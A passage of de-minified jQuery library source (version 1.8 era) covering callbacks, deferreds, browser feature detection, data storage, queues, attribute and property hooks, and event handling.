                for (f = n.memory && t, c = !0, e = l || 0, l = 0, s = r.length, o = !0; r && e < s; e++)
                    if (r[e].apply(t[0], t[1]) === !1 && n.stopOnFalse) {
                        f = !1;
                        break
                    } o = !1;
                r && (u ? u.length && a(u.shift()) : f ? r = [] : h.disable())
            },
            h = {
                add: function() {
                    if (r) {
                        var t = r.length;
                        (function u(t) {
                            i.each(t, function(t, f) {
                                var e = i.type(f);
                                e === "function" && (!n.unique || !h.has(f)) ? r.push(f) : f && f.length && e !== "string" && u(f)
                            })
                        })(arguments);
                        o ? s = r.length : f && (l = t, a(f))
                    }
                    return this
                },
                remove: function() {
                    return r && i.each(arguments, function(n, t) {
                        for (var u;
                            (u = i.inArray(t, r, u)) > -1;) r.splice(u, 1), o && (u <= s && s--, u <= e && e--)
                    }), this
                },
                has: function(n) {
                    return i.inArray(n, r) > -1
                },
                empty: function() {
                    return r = [], this
                },
                disable: function() {
                    return r = u = f = t, this
                },
                disabled: function() {
                    return !r
                },
                lock: function() {
                    return u = t, f || h.disable(), this
                },
                locked: function() {
                    return !u
                },
                fireWith: function(n, t) {
                    return t = t || [], t = [n, t.slice ? t.slice() : t], r && (!c || u) && (o ? u.push(t) : a(t)), this
                },
                fire: function() {
                    return h.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!c
                }
            };
        return h
    };
    i.extend({
        Deferred: function(n) {
            var u = [
                    ["resolve", "done", i.Callbacks("once memory"), "resolved"],
                    ["reject", "fail", i.Callbacks("once memory"), "rejected"],
                    ["notify", "progress", i.Callbacks("memory")]
                ],
                f = "pending",
                r = {
                    state: function() {
                        return f
                    },
                    always: function() {
                        return t.done(arguments).fail(arguments), this
                    },
                    then: function() {
                        var n = arguments;
                        return i.Deferred(function(r) {
                            i.each(u, function(u, f) {
                                var e = f[0],
                                    o = n[u];
                                t[f[1]](i.isFunction(o) ? function() {
                                    var n = o.apply(this, arguments);
                                    n && i.isFunction(n.promise) ? n.promise().done(r.resolve).fail(r.reject).progress(r.notify) : r[e + "With"](this === t ? r : this, [n])
                                } : r[e])
                            });
                            n = null
                        }).promise()
                    },
                    promise: function(n) {
                        return n != null ? i.extend(n, r) : r
                    }
                },
                t = {};
            return r.pipe = r.then, i.each(u, function(n, i) {
                var e = i[2],
                    o = i[3];
                r[i[1]] = e.add;
                o && e.add(function() {
                    f = o
                }, u[n ^ 1][2].disable, u[2][2].lock);
                t[i[0]] = e.fire;
                t[i[0] + "With"] = e.fireWith
            }), r.promise(t), n && n.call(t, t), t
        },
        when: function(n) {
            var t = 0,
                u = o.call(arguments),
                r = u.length,
                e = r !== 1 || n && i.isFunction(n.promise) ? r : 0,
                f = e === 1 ? n : i.Deferred(),
                c = function(n, t, i) {
                    return function(r) {
                        t[n] = this;
                        i[n] = arguments.length > 1 ? o.call(arguments) : r;
                        i === s ? f.notifyWith(t, i) : --e || f.resolveWith(t, i)
                    }
                },
                s, l, h;
            if (r > 1)
                for (s = new Array(r), l = new Array(r), h = new Array(r); t < r; t++) u[t] && i.isFunction(u[t].promise) ? u[t].promise().done(c(t, h, u)).fail(f.reject).progress(c(t, l, s)) : --e;
            return e || f.resolveWith(h, u), f.promise()
        }
    });
    i.support = function() {
        var u, h, e, c, l, f, o, a, v, s, y, t = r.createElement("div");
        if (t.setAttribute("className", "t"), t.innerHTML = "  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>", h = t.getElementsByTagName("*"), e = t.getElementsByTagName("a")[0], e.style.cssText = "top:1px;float:left;opacity:.5", !h || !h.length) return {};
        c = r.createElement("select");
        l = c.appendChild(r.createElement("option"));
        f = t.getElementsByTagName("input")[0];
        u = {
            leadingWhitespace: t.firstChild.nodeType === 3,
            tbody: !t.getElementsByTagName("tbody").length,
            htmlSerialize: !!t.getElementsByTagName("link").length,
            style: /top/.test(e.getAttribute("style")),
            hrefNormalized: e.getAttribute("href") === "/a",
            opacity: /^0.5/.test(e.style.opacity),
            cssFloat: !!e.style.cssFloat,
            checkOn: f.value === "on",
            optSelected: l.selected,
            getSetAttribute: t.className !== "t",
            enctype: !!r.createElement("form").enctype,
            html5Clone: r.createElement("nav").cloneNode(!0).outerHTML !== "<:nav><\/:nav>",
            boxModel: r.compatMode === "CSS1Compat",
            submitBubbles: !0,
            changeBubbles: !0,
            focusinBubbles: !1,
            deleteExpando: !0,
            noCloneEvent: !0,
            inlineBlockNeedsLayout: !1,
            shrinkWrapBlocks: !1,
            reliableMarginRight: !0,
            boxSizingReliable: !0,
            pixelPosition: !1
        };
        f.checked = !0;
        u.noCloneChecked = f.cloneNode(!0).checked;
        c.disabled = !0;
        u.optDisabled = !l.disabled;
        try {
            delete t.test
        } catch (p) {
            u.deleteExpando = !1
        }
        if (!t.addEventListener && t.attachEvent && t.fireEvent && (t.attachEvent("onclick", y = function() {
                u.noCloneEvent = !1
            }), t.cloneNode(!0).fireEvent("onclick"), t.detachEvent("onclick", y)), f = r.createElement("input"), f.value = "t", f.setAttribute("type", "radio"), u.radioValue = f.value === "t", f.setAttribute("checked", "checked"), f.setAttribute("name", "t"), t.appendChild(f), o = r.createDocumentFragment(), o.appendChild(t.lastChild), u.checkClone = o.cloneNode(!0).cloneNode(!0).lastChild.checked, u.appendChecked = f.checked, o.removeChild(f), o.appendChild(t), t.attachEvent)
            for (v in {
                    submit: !0,
                    change: !0,
                    focusin: !0
                }) a = "on" + v, s = a in t, s || (t.setAttribute(a, "return;"), s = typeof t[a] == "function"), u[v + "Bubbles"] = s;
        return i(function() {
            var i, t, f, e, h = "padding:0;margin:0;border:0;display:block;overflow:hidden;",
                o = r.getElementsByTagName("body")[0];
            o && (i = r.createElement("div"), i.style.cssText = "visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px", o.insertBefore(i, o.firstChild), t = r.createElement("div"), i.appendChild(t), t.innerHTML = "<table><tr><td><\/td><td>t<\/td><\/tr><\/table>", f = t.getElementsByTagName("td"), f[0].style.cssText = "padding:0;margin:0;border:0;display:none", s = f[0].offsetHeight === 0, f[0].style.display = "", f[1].style.display = "none", u.reliableHiddenOffsets = s && f[0].offsetHeight === 0, t.innerHTML = "", t.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;", u.boxSizing = t.offsetWidth === 4, u.doesNotIncludeMarginInBodyOffset = o.offsetTop !== 1, n.getComputedStyle && (u.pixelPosition = (n.getComputedStyle(t, null) || {}).top !== "1%", u.boxSizingReliable = (n.getComputedStyle(t, null) || {
                width: "4px"
            }).width === "4px", e = r.createElement("div"), e.style.cssText = t.style.cssText = h, e.style.marginRight = e.style.width = "0", t.style.width = "1px", t.appendChild(e), u.reliableMarginRight = !parseFloat((n.getComputedStyle(e, null) || {}).marginRight)), typeof t.style.zoom != "undefined" && (t.innerHTML = "", t.style.cssText = h + "width:1px;padding:1px;display:inline;zoom:1", u.inlineBlockNeedsLayout = t.offsetWidth === 3, t.style.display = "block", t.style.overflow = "visible", t.innerHTML = "<div><\/div>", t.firstChild.style.width = "5px", u.shrinkWrapBlocks = t.offsetWidth !== 3, i.style.zoom = 1), o.removeChild(i), i = t = f = e = null)
        }), o.removeChild(t), h = e = c = l = f = o = t = null, u
    }();
    or = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/;
    sr = /([A-Z])/g;
    i.extend({
        cache: {},
        deletedIds: [],
        uuid: 0,
        expando: "jQuery" + (i.fn.jquery + Math.random()).replace(/\D/g, ""),
        noData: {
            embed: !0,
            object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
            applet: !0
        },
        hasData: function(n) {
            return n = n.nodeType ? i.cache[n[i.expando]] : n[i.expando], !!n && !at(n)
        },
        data: function(n, r, u, f) {
            if (i.acceptData(n)) {
                var s, h, c = i.expando,
                    a = typeof r == "string",
                    l = n.nodeType,
                    o = l ? i.cache : n,
                    e = l ? n[c] : n[c] && c;
                if (e && o[e] && (f || o[e].data) || !a || u !== t) return e || (l ? n[c] = e = i.deletedIds.pop() || i.guid++ : e = c), o[e] || (o[e] = {}, l || (o[e].toJSON = i.noop)), (typeof r == "object" || typeof r == "function") && (f ? o[e] = i.extend(o[e], r) : o[e].data = i.extend(o[e].data, r)), s = o[e], f || (s.data || (s.data = {}), s = s.data), u !== t && (s[i.camelCase(r)] = u), a ? (h = s[r], h == null && (h = s[i.camelCase(r)])) : h = s, h
            }
        },
        removeData: function(n, t, r) {
            if (i.acceptData(n)) {
                var e, o, h, s = n.nodeType,
                    u = s ? i.cache : n,
                    f = s ? n[i.expando] : i.expando;
                if (u[f]) {
                    if (t && (e = r ? u[f] : u[f].data, e)) {
                        for (i.isArray(t) || ((t in e) ? t = [t] : (t = i.camelCase(t), t = (t in e) ? [t] : t.split(" "))), o = 0, h = t.length; o < h; o++) delete e[t[o]];
                        if (!(r ? at : i.isEmptyObject)(e)) return
                    }(r || (delete u[f].data, at(u[f]))) && (s ? i.cleanData([n], !0) : i.support.deleteExpando || u != u.window ? delete u[f] : u[f] = null)
                }
            }
        },
        _data: function(n, t, r) {
            return i.data(n, t, r, !0)
        },
        acceptData: function(n) {
            var t = n.nodeName && i.noData[n.nodeName.toLowerCase()];
            return !t || t !== !0 && n.getAttribute("classid") === t
        }
    });
    i.fn.extend({
        data: function(n, r) {
            var u, s, h, o, l, e = this[0],
                c = 0,
                f = null;
            if (n === t) {
                if (this.length && (f = i.data(e), e.nodeType === 1 && !i._data(e, "parsedAttrs"))) {
                    for (h = e.attributes, l = h.length; c < l; c++) o = h[c].name, o.indexOf("data-") || (o = i.camelCase(o.substring(5)), ui(e, o, f[o]));
                    i._data(e, "parsedAttrs", !0)
                }
                return f
            }
            return typeof n == "object" ? this.each(function() {
                i.data(this, n)
            }) : (u = n.split(".", 2), u[1] = u[1] ? "." + u[1] : "", s = u[1] + "!", i.access(this, function(r) {
                if (r === t) return f = this.triggerHandler("getData" + s, [u[0]]), f === t && e && (f = i.data(e, n), f = ui(e, n, f)), f === t && u[1] ? this.data(u[0]) : f;
                u[1] = r;
                this.each(function() {
                    var t = i(this);
                    t.triggerHandler("setData" + s, u);
                    i.data(this, n, r);
                    t.triggerHandler("changeData" + s, u)
                })
            }, null, r, arguments.length > 1, null, !1))
        },
        removeData: function(n) {
            return this.each(function() {
                i.removeData(this, n)
            })
        }
    });
    i.extend({
        queue: function(n, t, r) {
            var u;
            if (n) return t = (t || "fx") + "queue", u = i._data(n, t), r && (!u || i.isArray(r) ? u = i._data(n, t, i.makeArray(r)) : u.push(r)), u || []
        },
        dequeue: function(n, t) {
            t = t || "fx";
            var r = i.queue(n, t),
                e = r.length,
                u = r.shift(),
                f = i._queueHooks(n, t),
                o = function() {
                    i.dequeue(n, t)
                };
            u === "inprogress" && (u = r.shift(), e--);
            u && (t === "fx" && r.unshift("inprogress"), delete f.stop, u.call(n, o, f));
            !e && f && f.empty.fire()
        },
        _queueHooks: function(n, t) {
            var r = t + "queueHooks";
            return i._data(n, r) || i._data(n, r, {
                empty: i.Callbacks("once memory").add(function() {
                    i.removeData(n, t + "queue", !0);
                    i.removeData(n, r, !0)
                })
            })
        }
    });
    i.fn.extend({
        queue: function(n, r) {
            var u = 2;
            return typeof n != "string" && (r = n, n = "fx", u--), arguments.length < u ? i.queue(this[0], n) : r === t ? this : this.each(function() {
                var t = i.queue(this, n, r);
                i._queueHooks(this, n);
                n === "fx" && t[0] !== "inprogress" && i.dequeue(this, n)
            })
        },
        dequeue: function(n) {
            return this.each(function() {
                i.dequeue(this, n)
            })
        },
        delay: function(n, t) {
            return n = i.fx ? i.fx.speeds[n] || n : n, t = t || "fx", this.queue(t, function(t, i) {
                var r = setTimeout(t, n);
                i.stop = function() {
                    clearTimeout(r)
                }
            })
        },
        clearQueue: function(n) {
            return this.queue(n || "fx", [])
        },
        promise: function(n, r) {
            var u, e = 1,
                o = i.Deferred(),
                f = this,
                s = this.length,
                h = function() {
                    --e || o.resolveWith(f, [f])
                };
            for (typeof n != "string" && (r = n, n = t), n = n || "fx"; s--;) u = i._data(f[s], n + "queueHooks"), u && u.empty && (e++, u.empty.add(h));
            return h(), o.promise(r)
        }
    });
    var s, hr, cr, lr = /[\t\r\n]/g,
        bf = /\r/g,
        kf = /^(?:button|input)$/i,
        df = /^(?:button|input|object|select|textarea)$/i,
        gf = /^a(?:rea|)$/i,
        ar = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,
        vr = i.support.getSetAttribute;
    i.fn.extend({
        attr: function(n, t) {
            return i.access(this, i.attr, n, t, arguments.length > 1)
        },
        removeAttr: function(n) {
            return this.each(function() {
                i.removeAttr(this, n)
            })
        },
        prop: function(n, t) {
            return i.access(this, i.prop, n, t, arguments.length > 1)
        },
        removeProp: function(n) {
            return n = i.propFix[n] || n, this.each(function() {
                try {
                    this[n] = t;
                    delete this[n]
                } catch (i) {}
            })
        },
        addClass: function(n) {
            var r, f, o, t, e, u, s;
            if (i.isFunction(n)) return this.each(function(t) {
                i(this).addClass(n.call(this, t, this.className))
            });
            if (n && typeof n == "string")
                for (r = n.split(h), f = 0, o = this.length; f < o; f++)
                    if (t = this[f], t.nodeType === 1)
                        if (t.className || r.length !== 1) {
                            for (e = " " + t.className + " ", u = 0, s = r.length; u < s; u++) e.indexOf(" " + r[u] + " ") < 0 && (e += r[u] + " ");
                            t.className = i.trim(e)
                        } else t.className = n;
            return this
        },
        removeClass: function(n) {
            var e, r, u, f, s, o, c;
            if (i.isFunction(n)) return this.each(function(t) {
                i(this).removeClass(n.call(this, t, this.className))
            });
            if (n && typeof n == "string" || n === t)
                for (e = (n || "").split(h), o = 0, c = this.length; o < c; o++)
                    if (u = this[o], u.nodeType === 1 && u.className) {
                        for (r = (" " + u.className + " ").replace(lr, " "), f = 0, s = e.length; f < s; f++)
                            while (r.indexOf(" " + e[f] + " ") >= 0) r = r.replace(" " + e[f] + " ", " ");
                        u.className = n ? i.trim(r) : ""
                    } return this
        },
        toggleClass: function(n, t) {
            var r = typeof n,
                u = typeof t == "boolean";
            return i.isFunction(n) ? this.each(function(r) {
                i(this).toggleClass(n.call(this, r, this.className, t), t)
            }) : this.each(function() {
                if (r === "string")
                    for (var f, s = 0, o = i(this), e = t, c = n.split(h); f = c[s++];) e = u ? e : !o.hasClass(f), o[e ? "addClass" : "removeClass"](f);
                else(r === "undefined" || r === "boolean") && (this.className && i._data(this, "__className__", this.className), this.className = this.className || n === !1 ? "" : i._data(this, "__className__") || "")
            })
        },
        hasClass: function(n) {
            for (var i = " " + n + " ", t = 0, r = this.length; t < r; t++)
                if (this[t].nodeType === 1 && (" " + this[t].className + " ").replace(lr, " ").indexOf(i) >= 0) return !0;
            return !1
        },
        val: function(n) {
            var r, u, e, f = this[0];
            return arguments.length ? (e = i.isFunction(n), this.each(function(u) {
                var f, o = i(this);
                this.nodeType === 1 && (f = e ? n.call(this, u, o.val()) : n, f == null ? f = "" : typeof f == "number" ? f += "" : i.isArray(f) && (f = i.map(f, function(n) {
                    return n == null ? "" : n + ""
                })), r = i.valHooks[this.type] || i.valHooks[this.nodeName.toLowerCase()], r && "set" in r && r.set(this, f, "value") !== t || (this.value = f))
            })) : f ? (r = i.valHooks[f.type] || i.valHooks[f.nodeName.toLowerCase()], r && "get" in r && (u = r.get(f, "value")) !== t ? u : (u = f.value, typeof u == "string" ? u.replace(bf, "") : u == null ? "" : u)) : void 0
        }
    });
    i.extend({
        valHooks: {
            option: {
                get: function(n) {
                    var t = n.attributes.value;
                    return !t || t.specified ? n.value : n.text
                }
            },
            select: {
                get: function(n) {
                    var o, r, h, t, u = n.selectedIndex,
                        s = [],
                        f = n.options,
                        e = n.type === "select-one";
                    if (u < 0) return null;
                    for (r = e ? u : 0, h = e ? u + 1 : f.length; r < h; r++)
                        if (t = f[r], t.selected && (i.support.optDisabled ? !t.disabled : t.getAttribute("disabled") === null) && (!t.parentNode.disabled || !i.nodeName(t.parentNode, "optgroup"))) {
                            if (o = i(t).val(), e) return o;
                            s.push(o)
                        } return e && !s.length && f.length ? i(f[u]).val() : s
                },
                set: function(n, t) {
                    var r = i.makeArray(t);
                    return i(n).find("option").each(function() {
                        this.selected = i.inArray(i(this).val(), r) >= 0
                    }), r.length || (n.selectedIndex = -1), r
                }
            }
        },
        attrFn: {},
        attr: function(n, r, u, f) {
            var e, o, h, c = n.nodeType;
            if (n && c !== 3 && c !== 8 && c !== 2) {
                if (f && i.isFunction(i.fn[r])) return i(n)[r](u);
                if (typeof n.getAttribute == "undefined") return i.prop(n, r, u);
                if (h = c !== 1 || !i.isXMLDoc(n), h && (r = r.toLowerCase(), o = i.attrHooks[r] || (ar.test(r) ? hr : s)), u !== t) {
                    if (u === null) {
                        i.removeAttr(n, r);
                        return
                    }
                    return o && "set" in o && h && (e = o.set(n, u, r)) !== t ? e : (n.setAttribute(r, u + ""), u)
                }
                return o && "get" in o && h && (e = o.get(n, r)) !== null ? e : (e = n.getAttribute(r), e === null ? t : e)
            }
        },
        removeAttr: function(n, t) {
            var u, f, r, e, o = 0;
            if (t && n.nodeType === 1)
                for (f = t.split(h); o < f.length; o++) r = f[o], r && (u = i.propFix[r] || r, e = ar.test(r), e || i.attr(n, r, ""), n.removeAttribute(vr ? r : u), e && u in n && (n[u] = !1))
        },
        attrHooks: {
            type: {
                set: function(n, t) {
                    if (kf.test(n.nodeName) && n.parentNode) i.error("type property can't be changed");
                    else if (!i.support.radioValue && t === "radio" && i.nodeName(n, "input")) {
                        var r = n.value;
                        return n.setAttribute("type", t), r && (n.value = r), t
                    }
                }
            },
            value: {
                get: function(n, t) {
                    return s && i.nodeName(n, "button") ? s.get(n, t) : t in n ? n.value : null
                },
                set: function(n, t, r) {
                    if (s && i.nodeName(n, "button")) return s.set(n, t, r);
                    n.value = t
                }
            }
        },
        propFix: {
            tabindex: "tabIndex",
            readonly: "readOnly",
            "for": "htmlFor",
            "class": "className",
            maxlength: "maxLength",
            cellspacing: "cellSpacing",
            cellpadding: "cellPadding",
            rowspan: "rowSpan",
            colspan: "colSpan",
            usemap: "useMap",
            frameborder: "frameBorder",
            contenteditable: "contentEditable"
        },
        prop: function(n, r, u) {
            var e, f, s, o = n.nodeType;
            if (n && o !== 3 && o !== 8 && o !== 2) return s = o !== 1 || !i.isXMLDoc(n), s && (r = i.propFix[r] || r, f = i.propHooks[r]), u !== t ? f && "set" in f && (e = f.set(n, u, r)) !== t ? e : n[r] = u : f && "get" in f && (e = f.get(n, r)) !== null ? e : n[r]
        },
        propHooks: {
            tabIndex: {
                get: function(n) {
                    var i = n.getAttributeNode("tabindex");
                    return i && i.specified ? parseInt(i.value, 10) : df.test(n.nodeName) || gf.test(n.nodeName) && n.href ? 0 : t
                }
            }
        }
    });
    hr = {
        get: function(n, r) {
            var u, f = i.prop(n, r);
            return f === !0 || typeof f != "boolean" && (u = n.getAttributeNode(r)) && u.nodeValue !== !1 ? r.toLowerCase() : t
        },
        set: function(n, t, r) {
            var u;
            return t === !1 ? i.removeAttr(n, r) : (u = i.propFix[r] || r, u in n && (n[u] = !0), n.setAttribute(r, r.toLowerCase())), r
        }
    };
    vr || (cr = {
        name: !0,
        id: !0,
        coords: !0
    }, s = i.valHooks.button = {
        get: function(n, i) {
            var r;
            return r = n.getAttributeNode(i), r && (cr[i] ? r.value !== "" : r.specified) ? r.value : t
        },
        set: function(n, t, i) {
            var u = n.getAttributeNode(i);
            return u || (u = r.createAttribute(i), n.setAttributeNode(u)), u.value = t + ""
        }
    }, i.each(["width", "height"], function(n, t) {
        i.attrHooks[t] = i.extend(i.attrHooks[t], {
            set: function(n, i) {
                if (i === "") return n.setAttribute(t, "auto"), i
            }
        })
    }), i.attrHooks.contenteditable = {
        get: s.get,
        set: function(n, t, i) {
            t === "" && (t = "false");
            s.set(n, t, i)
        }
    });
    i.support.hrefNormalized || i.each(["href", "src", "width", "height"], function(n, r) {
        i.attrHooks[r] = i.extend(i.attrHooks[r], {
            get: function(n) {
                var i = n.getAttribute(r, 2);
                return i === null ? t : i
            }
        })
    });
    i.support.style || (i.attrHooks.style = {
        get: function(n) {
            return n.style.cssText.toLowerCase() || t
        },
        set: function(n, t) {
            return n.style.cssText = t + ""
        }
    });
    i.support.optSelected || (i.propHooks.selected = i.extend(i.propHooks.selected, {
        get: function(n) {
            var t = n.parentNode;
            return t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex), null
        }
    }));
    i.support.enctype || (i.propFix.enctype = "encoding");
    i.support.checkOn || i.each(["radio", "checkbox"], function() {
        i.valHooks[this] = {
            get: function(n) {
                return n.getAttribute("value") === null ? "on" : n.value
            }
        }
    });
    i.each(["radio", "checkbox"], function() {
        i.valHooks[this] = i.extend(i.valHooks[this], {
            set: function(n, t) {
                if (i.isArray(t)) return n.checked = i.inArray(i(n).val(), t) >= 0
            }
        })
    });
    var bt = /^(?:textarea|input|select)$/i,
        yr = /^([^\.]*|)(?:\.(.+)|)$/,
        ne = /(?:^|\s)hover(\.\S+|)\b/,
        te = /^key/,
        ie = /^(?:mouse|contextmenu)|click/,
        pr = /^(?:focusinfocus|focusoutblur)$/,
        wr = function(n) {
            return i.event.special.hover ? n : n.replace(ne, "mouseenter$1 mouseleave$1")
        };
    i.event = {
        add: function(n, r, u, f, e) {
            var a, s, v, y, p, o, b, l, w, c, h;
            if (n.nodeType !== 3 && n.nodeType !== 8 && r && u && (a = i._data(n))) {
                for (u.handler && (w = u, u = w.handler, e = w.selector), u.guid || (u.guid = i.guid++), v = a.events, v || (a.events = v = {}), s = a.handle, s || (a.handle = s = function(n) {
                        return typeof i != "undefined" && (!n || i.event.triggered !== n.type) ? i.event.dispatch.apply(s.elem, arguments) : t
                    }, s.elem = n), r = i.trim(wr(r)).split(" "), y = 0; y < r.length; y++) p = yr.exec(r[y]) || [], o = p[1], b = (p[2] || "").split(".").sort(), h = i.event.special[o] || {}, o = (e ? h.delegateType : h.bindType) || o, h = i.event.special[o] || {}, l = i.extend({
                    type: o,
                    origType: p[1],
                    data: f,
                    handler: u,
                    guid: u.guid,
                    selector: e,
                    needsContext: e && i.expr.match.needsContext.test(e),
                    namespace: b.join(".")
                }, w), c = v[o], c || (c = v[o] = [], c.delegateCount = 0, h.setup && h.setup.call(n, f, b, s) !== !1 || (n.addEventListener ? n.addEventListener(o, s, !1) : n.attachEvent && n.attachEvent("on" + o, s))), h.add && (h.add.call(n, l), l.handler.guid || (l.handler.guid = u.guid)), e ? c.splice(c.delegateCount++, 0, l) : c.push(l), i.event.global[o] = !0;
                n = null
            }
        },
        global: {},
        remove: function(n, t, r, u, f) {
            var l, p, e, w, h, b, a, v, c, o, s, y = i.hasData(n) && i._data(n);
            if (y && (v = y.events)) {
                for (t = i.trim(wr(t || "")).split(" "), l = 0; l < t.length; l++) {
                    if (p = yr.exec(t[l]) || [], e = w = p[1], h = p[2], !e) {
                        for (e in v) i.event.remove(n, e + t[l], r, u, !0);
                        continue
                    }
                    for (c = i.event.special[e] || {}, e = (u ? c.delegateType : c.bindType) || e, o = v[e] || [], b = o.length, h = h ? new RegExp("(^|\\.)" + h.split(".").sort().join("\\.(?:.*\\.|)") + "(\\.|$)") : null, a = 0; a < o.length; a++) s = o[a], (f || w === s.origType) && (!r || r.guid === s.guid) && (!h || h.test(s.namespace)) && (!u || u === s.selector || u === "**" && s.selector) && (o.splice(a--, 1), s.selector && o.delegateCount--, c.remove && c.remove.call(n, s));
                    o.length === 0 && b !== o.length && ((!c.teardown || c.teardown.call(n, h, y.handle) === !1) && i.removeEvent(n, e, y.handle), delete v[e])
                }
                i.isEmptyObject(v) && (delete y.handle, i.removeData(n, "events", !0))
            }
        },
        customEvent: {
            getData: !0,
            setData: !0,
            changeData: !0
        },
        trigger: function(u, f, e, o) {
            if (!e || e.nodeType !== 3 && e.nodeType !== 8) {
                var w, d, c, h, l, v, a, y, p, k, s = u.type || u,
                    b = [];
                if (pr.test(s + i.event.triggered)) return;
                if (s.indexOf("!") >= 0 && (s = s.slice(0, -1), d = !0), s.indexOf(".") >= 0 && (b = s.split("."), s = b.shift(), b.sort()), (!e || i.event.customEvent[s]) && !i.event.global[s]) return;
                if (u = typeof u == "object" ? u[i.expando] ? u : new i.Event(s, u) : new i.Event(s), u.type = s, u.isTrigger = !0, u.exclusive = d, u.namespace = b.join("."), u.namespace_re = u.namespace ? new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, v = s.indexOf(":") < 0 ? "on" + s : "", !e) {
                    w = i.cache;
                    for (c in w) w[c].events && w[c].events[s] && i.event.trigger(u, f, w[c].handle.elem, !0);
                    return
                }
                if (u.result = t, u.target || (u.target = e), f = f != null ? i.makeArray(f) : [], f.unshift(u), a = i.event.special[s] || {}, a.trigger && a.trigger.apply(e, f) === !1) return;
                if (p = [
                        [e, a.bindType || s]
                    ], !o && !a.noBubble && !i.isWindow(e)) {
                    for (k = a.delegateType || s, h = pr.test(k + s) ? e : e.parentNode, l = e; h; h = h.parentNode) p.push([h, k]), l = h;
                    l === (e.ownerDocument || r) && p.push([l.defaultView || l.parentWindow || n, k])
                }
                for (c = 0; c < p.length && !u.isPropagationStopped(); c++) h = p[c][0], u.type = p[c][1], y = (i._data(h, "events") || {})[u.type] && i._data(h, "handle"), y && y.apply(h, f), y = v && h[v], y && i.acceptData(h) && y.apply && y.apply(h, f) === !1 && u.preventDefault();
                return u.type = s, !o && !u.isDefaultPrevented() && (!a._default || a._default.apply(e.ownerDocument, f) === !1) && (s !== "click" || !i.nodeName(e, "a")) && i.acceptData(e) && v && e[s] && (s !== "focus" && s !== "blur" || u.target.offsetWidth !== 0) && !i.isWindow(e) && (l = e[v], l && (e[v] = null), i.event.triggered = s, e[s](), i.event.triggered = t, l && (e[v] = l)), u.result
            }
            return
        },
        dispatch: function(r) {
            r = i.event.fix(r || n.event);
            var f, c, e, l, a, h, v, u, s, y = (i._data(this, "events") || {})[r.type] || [],
                p = y.delegateCount,
                k = o.call(arguments),
                d = !r.exclusive && !r.namespace,
                w = i.event.special[r.type] || {},
                b = [];
            if (k[0] = r, r.delegateTarget = this, !w.preDispatch || w.preDispatch.call(this, r) !== !1) {
                if (p && (!r.button || r.type !== "click"))
                    for (e = r.target; e != this; e = e.parentNode || this)
                        if (e.disabled !== !0 || r.type !== "click") {
                            for (a = {}, v = [], f = 0; f < p; f++) u = y[f], s = u.selector, a[s] === t && (a[s] = u.needsContext ? i(s, this).index(e) >= 0 : i.find(s, this, null, [e]).length), a[s] && v.push(u);
                            v.length && b.push({
                                elem: e,
                                matches: v
                            })
                        } for (y.length > p && b.push({
                        elem: this,
                        matches: y.slice(p)
                    }), f = 0; f < b.length && !r.isPropagationStopped(); f++)
                    for (h = b[f], r.currentTarget = h.elem, c = 0; c < h.matches.length && !r.isImmediatePropagationStopped(); c++) u = h.matches[c], (d || !r.namespace && !u.namespace || r.namespace_re && r.namespace_re.test(u.namespace)) && (r.data = u.data, r.handleObj = u, l = ((i.event.special[u.origType] || {}).handle || u.handler).apply(h.elem, k), l !== t && (r.result = l, l === !1 && (r.preventDefault(), r.stopPropagation())));
                return w.postDispatch && w.postDispatch.call(this, r), r.result
            }
        },
        props: "attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(n, t) {
                return n.which == null && (n.which = t.charCode != null ? t.charCode : t.keyCode), n
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(n, i) {
                var o, u, f, e = i.button,
                    s = i.fromElement;
                return n.pageX == null && i.clientX != null && (o = n.target.ownerDocument || r, u = o.documentElement, f = o.body, n.pageX = i.clientX + (u && u.scrollLeft || f && f.scrollLeft || 0) - (u && u.clientLeft || f && f.clientLeft || 0), n.pageY = i.clientY + (u && u.scrollTop || f && f.scrollTop || 0) - (u && u.clientTop || f && f.clientTop || 0)), !n.relatedTarget && s && (n.relatedTarget = s === n.target ? i.toElement : s), !n.which && e !== t && (n.which = e & 1 ? 1 : e & 2 ? 3 : e & 4 ? 2 : 0), n
            }
        },
        fix: function(n) {
            if (n[i.expando]) return n;
            var f, e, t = n,
                u = i.event.fixHooks[n.type] || {},
                o = u.props ? this.props.concat(u.props) : this.props;
            for (n = i.Event(t), f = o.length; f;) e = o[--f], n[e] = t[e];
            return n.target || (n.target = t.srcElement || r), n.target.nodeType === 3 && (n.target = n.target.parentNode), n.metaKey = !!n.metaKey, u.filter ? u.filter(n, t) : n
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                delegateType: "focusin"
            },
            blur: {
                delegateType: "focusout"
            },
            beforeunload: {
                setup: function(n, t, r) {
                    i.isWindow(this) && (this.onbeforeunload = r)
                },
                teardown: function(n, t) {
                    this.onbeforeunload === t && (this.onbeforeunload = null)
                }
            }
        },
        simulate: function(n, t, r, u) {
            var f = i.extend(new i.Event, r, {
                type: n,
                isSimulated: !0,
                originalEvent: {}
            });
            u ? i.event.trigger(f, null, t) : i.event.dispatch.call(t, f);
            f.isDefaultPrevented() && r.preventDefault()
        }
    };
    i.event.handle = i.event.dispatch;
    i.removeEvent = r.removeEventListener ? function(n, t, i) {
        n.removeEventListener && n.removeEventListener(t, i, !1)
    } : function(n, t, i) {
        var r = "on" + t;
        n.detachEvent && (typeof n[r] == "undefined" && (n[r] = null), n.detachEvent(r, i))
    };
    i.Event = function(n, t) {
